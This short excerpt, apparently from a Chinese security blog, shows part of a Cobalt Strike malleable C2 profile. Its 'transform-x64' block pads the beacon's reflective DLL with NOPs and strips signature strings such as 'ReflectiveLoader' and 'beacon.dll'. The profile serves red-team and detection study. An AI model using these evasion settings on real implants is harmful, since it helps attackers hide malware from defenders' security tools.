 412 transform-x64 { # transform the x64 rDLL stage
413 prepend "\x90\x90\x90\x90\x90\x90\x90\x90\x90"; # prepend nops
414 strrep "kernel32" "";
415 strrep "KERNEL32.dll" "";
416 strrep "ReflectiveLoader" "execute";
417 strrep "beacon.x64.dll" "";
418 strrep "This program cannot be run in DOS mode" "";
419 strrep "NtQueueApcThread" "";
420 strrep "IsWow64Process" "";
421 strrep "HTTP/1.1 200 OK" "";
422 strrep "Stack memory was corrupted" "";
423 strrep "beacon.dll" "";
424 strrep "ADVAPI32.dll" "";
JC的安全之路